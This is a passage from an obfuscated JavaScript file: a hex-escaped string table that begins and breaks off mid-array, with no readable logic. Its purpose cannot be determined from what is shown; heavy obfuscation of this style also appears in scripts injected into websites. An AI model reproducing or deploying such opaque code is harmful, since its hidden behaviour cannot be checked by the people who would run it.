','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x75\x5c','\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45','\x33\x30\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x2b\x34\x62\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e','\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x5c\x27\x29\x3b\x31\x31\x28\x35\x44\x5b','\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x37\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x56','\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x66\x54\x7c\x66\x4d\x7c\x66\x53\x7c\x66','\x32\x39\x34\x35\x35\x31\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x32\x7a\x28\x29\x7b\x45\x20\x32\x50\x3d','\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x69\x5c','\x42\x5c\x5c\x69\x5c\x27\x29\x29\x31\x32','\x3b\x39\x4e\x5b\x33\x71\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x43\x5c','\x27\x29\x5d\x28\x29\x5b\x32\x30\x28\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x27','\x38\x3d\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d','\x37\x39\x3d\x51\x28\x5c\x27\x5c\x5c\x33','\x35\x7c\x5f\x30\x78\x33\x63\x38\x32\x61','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62','\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x64\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c','\x38\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c','\x61\x70\x70\x6c\x79','\x5c\x36\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x36\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x66\x62\x65\x64\x35\x7c\x5f\x30\x78\x34','\x38\x57\x28\x38\x58\x2c\x31\x79\x28\x5c','\x5c\x35\x5c\x5c\x70\x5c\x5c\x43\x5c\x27','\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x27','\x5c\x41\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c\x4b','\x41\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x24','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x32\x53\x5c\x5c\x37\x5c\x5c\x61\x5c','\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x31\x66\x5c\x27\x5c\x5c\x6e\x5c\x5c\x66','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x33','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36','\x5c\x33\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x32\x7c\x6a\x31\x7c\x6a\x30\x7c\x69\x5a','\x3d\x4a\x2c\x37\x62\x3d\x24\x28\x57\x29','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x38\x7a\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x62\x62\x63\x63\x7c\x5f','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x5d\x5b','\x4d\x5b\x34\x46\x5d\x5b\x32\x54\x28\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c','\x32\x37\x29\x3b\x36\x30\x3d\x38\x77\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x64\x5c\x27','\x5c\x75\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c','\x5c\x6e\x5c\x27\x2b\x31\x38\x28\x5c\x27','\x62\x5c\x27\x29\x5d\x28\x51\x28\x5c\x27','\x35\x64\x35\x65\x36\x7c\x5f\x30\x78\x31','\x47\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x6a\x65\x71\x7a\x4b','\x36\x58\x26\x26\x51\x28\x5c\x27\x5c\x5c','\x28\x29\x7b\x45\x20\x33\x66\x3d\x55\x2c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x47','\x65\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x33\x36\x5b\x54\x28\x5c','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37','\x5c\x6f\x5c\x27\x2b\x58\x28\x5c\x27\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x35\x48\x2b\x28\x59\x28\x5c\x27\x5c\x5c','\x34\x39\x30\x66\x36\x30\x7c\x5f\x30\x78','\x36\x30\x49\x67\x66\x67\x75\x47','\x3a\x34\x35\x5b\x31\x38\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x46\x5c\x27\x2b\x58\x28','\x29\x2c\x32\x44\x3d\x32\x51\x5b\x4d\x28','\x31\x7c\x68\x68\x7c\x68\x67\x7c\x68\x66','\x4f\x5c\x5c\x46\x5c\x27\x2b\x31\x67\x28','\x45\x20\x4a\x3d\x32\x35\x3b\x28\x4b\x28','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x62','\x31\x39\x36\x34\x36\x31\x56\x54\x4e\x53\x59\x73','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x54\x28','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x68\x5c','\x54\x65\x78\x74\x7c\x6a\x70\x67\x7c\x5f','\x38\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29','\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e','\x5f\x30\x78\x35\x30\x63\x37\x66\x34\x7c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74\x5c','\x36\x39\x65\x38\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c','\x61\x64\x7c\x78\x35\x38\x7c\x5f\x30\x78','\x28\x29\x7b\x45\x20\x35\x64\x3d\x56\x3b','\x65\x7c\x5f\x30\x78\x33\x65\x37\x37\x39','\x4a\x2c\x32\x4a\x29\x7b\x45\x20\x31\x58','\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x75\x5c','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62','\x74\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c','\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x49\x5c\x27\x2c\x28\x35\x7a\x5b\x5c','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x28\x29\x7b\x45\x20\x32\x6a\x3d\x31\x4b','\x36\x64\x37\x35\x33\x7c\x5f\x30\x78\x33','\x5d\x28\x32\x7a\x28\x29\x29\x7d\x7d\x4b','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x20','\x28\x38\x30\x29\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d','\x37\x43\x5b\x35\x4d\x28\x5c\x27\x5c\x5c','\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x29\x3b','\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x31\x5a\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x36\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x50','\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x30\x78\x32\x37\x30\x37\x37\x33\x7c\x30','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x47','\x5c\x38\x5c\x5c\x42\x5c\x5c\x36\x5c\x27','\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c','\x73\x7c\x5f\x30\x78\x34\x34\x34\x36\x65','\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x7a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x66\x39\x7c\x66\x66\x7c\x66\x65\x7c\x66','\x5c\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x2b','\x66\x41\x7c\x66\x73\x7c\x66\x7a\x7c\x66','\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x27','\x5c\x38\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x31\x51\x29\x2c\x35\x6a\x3d\x36\x46\x28','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x36','\x33\x43\x5c\x5c\x32\x36\x5c\x5c\x68\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x32\x34\x33\x7c\x5f\x30\x78\x32\x65','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x29\x3a\x28\x33\x49','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x2c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x27\x29\x5b\x55\x28\x5c\x27\x5c\x5c\x33','\x20\x52\x3d\x31\x58\x2c\x31\x47\x3d\x5c','\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x69\x32\x7c\x69\x31\x7c\x69\x30\x7c','\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x64','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x48\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x2c\x36\x4d','\x5c\x27\x29\x3b\x45\x20\x36\x7a\x3d\x36','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x64\x35\x7c\x5f\x30\x78\x33\x61\x31\x35','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72','\x68\x5c\x27\x2b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c','\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35','\x30\x78\x35\x37\x31\x33\x30\x65\x7c\x75','\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61','\x74\x5f\x75\x72\x6c\x7c\x5f\x30\x78\x32','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x65\x33\x39\x64\x37\x7c\x5f\x30\x78\x32','\x66\x5c\x27\x29\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x31\x4c\x5c\x5c\x36','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x37\x5c','\x64\x64\x35\x34\x7c\x5f\x30\x78\x37\x66','\x41\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c','\x42\x5c\x5c\x42\x5c\x27\x29\x2b\x4a\x28','\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x30\x78\x35\x33\x36\x31\x35\x63\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x6c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x68','\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x27\x29','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x30\x5c','\x74\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x38\x53\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x34\x5c','\x33\x34\x38\x33\x62\x7c\x5f\x30\x78\x33','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x36\x5c','\x6a\x5c\x27\x5d\x3a\x31\x38\x28\x5c\x27','\x42\x5c\x5c\x69\x5c\x5c\x32\x79\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x7c\x73\x72\x63\x7c\x5f\x30\x78\x63\x36','\x27\x29\x3d\x3d\x3d\x32\x78\x28\x5c\x27','\x6a\x4b\x7c\x6a\x4a\x7c\x6a\x48\x7c\x6a','\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x7c\x61\x35\x7c\x64\x62\x7c\x64\x61\x7c','\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x32\x65','\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46','\x59\x7c\x69\x35\x7c\x69\x34\x7c\x69\x33','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x4d\x28\x5c','\x66\x5c\x27\x5d\x28\x33\x4c\x28\x5c\x27','\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e','\x5c\x64\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27','\x2b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x6a\x5c\x27\x2b\x58\x28','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x50\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49','\x5c\x43\x5c\x5c\x79\x5c\x27\x29\x2b\x32','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c','\x28\x31\x4d\x29\x7d\x29\x3b\x31\x72\x7b','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x29\x3b','\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d','\x54\x3d\x32\x73\x5b\x32\x75\x28\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x65\x37\x63\x31\x66\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37\x36','\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x38\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29','\x68\x5c\x5c\x6a\x5c\x27\x5d\x3a\x31\x36','\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x27\x2b','\x29\x31\x32\x20\x38\x44\x28\x38\x37\x2c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c','\x73\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x7b\x45\x20\x31\x52\x3d\x4a\x2c\x33','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x36\x5c\x27\x5d\x3f\x59\x28\x5c\x27','\x64\x38\x33\x66\x7c\x5f\x30\x78\x34\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x7c\x6a\x45\x7c\x6a\x44\x7c\x6a\x43\x7c','\x29\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x39\x7c\x78\x32\x32\x7c\x78\x33\x38\x7c','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x38','\x4d\x7c\x67\x4e\x7c\x67\x4f\x7c\x68\x35','\x34\x47\x3d\x24\x28\x57\x29\x3b\x34\x47','\x29\x29\x2c\x24\x28\x31\x6d\x28\x5c\x27','\x28\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x52\x29\x5b\x31\x46\x28\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x66\x5c','\x33\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6a\x35\x7c\x6a\x65\x7c\x6a\x70\x7c\x6a','\x34\x32\x3d\x5c\x27\x5c\x27\x21\x3d\x31','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c','\x3b\x31\x31\x28\x31\x75\x28\x5c\x27\x5c','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x34\x28','\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x27','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x31','\x4a\x2c\x32\x6d\x3d\x24\x28\x57\x29\x2c','\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x74\x5c\x5c\x48\x5c\x27\x2b\x32\x46','\x6b\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x32','\x5d\x28\x32\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x6a\x28','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x32\x4a\x29\x7b\x31\x66\x20\x33\x44\x28','\x32\x33\x31\x35\x34\x30\x7c\x5f\x30\x78','\x33\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x32\x77\x5c\x5c\x63\x5c','\x2b\x39\x41\x5b\x31\x46\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x34\x72\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x32\x62\x38\x7c\x5f\x30\x78\x34\x66\x33','\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27','\x2c\x33\x34\x29\x3b\x31\x32\x20\x31\x46','\x5c\x38\x5c\x27\x29\x2b\x33\x41\x2b\x5c','\x36\x5c\x27\x29\x29\x2f\x31\x61\x2b\x31','\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x29\x7d\x2c\x33\x33\x29\x29','\x5c\x38\x5c\x5c\x79\x5c\x5c\x41\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c','\x29\x2c\x33\x64\x5b\x31\x79\x28\x5c\x27','\x5c\x31\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x30\x66\x37\x63\x31\x7c\x78\x35\x33\x7c','\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69','\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29','\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48','\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b\x4a','\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x27\x29\x5d\x28\x29\x5b\x31\x76','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x69\x5c','\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x56\x74\x6f\x4b\x69','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x37\x71\x29\x29\x7d\x29\x5b\x5c\x27\x5c','\x4d\x29\x5b\x32\x33\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a','\x5c\x44\x5c\x5c\x69\x5c\x27\x29\x5b\x54','\x67\x52\x7c\x67\x59\x7c\x67\x58\x7c\x67','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x4a','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x71\x28','\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e','\x64\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x36\x7c\x63\x4f\x7c\x63\x4d\x7c\x63\x46','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x4d\x7c\x68\x46\x7c\x68\x4c\x7c\x68\x4b','\x5d\x28\x29\x3b\x31\x31\x28\x33\x31\x5b','\x27\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x5c\x38\x5c\x27\x29\x29\x2c\x24\x28\x32','\x33\x34\x39\x65\x7c\x5f\x30\x78\x32\x65','\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x79','\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a','\x6d\x65\x6f\x75\x74\x7c\x5f\x30\x78\x32','\x5c\x41\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x5c\x69\x5c\x27\x29\x29\x5b\x31\x52\x28','\x5d\x28\x29\x5b\x32\x56\x28\x5c\x27\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31','\x5c\x36\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x27\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x29','\x37\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e','\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x36','\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35\x5c','\x27\x5d\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x27','\x29\x5d\x28\x37\x6b\x29\x7d\x29\x2c\x34','\x61\x35\x65\x65\x7c\x74\x68\x69\x73\x7c','\x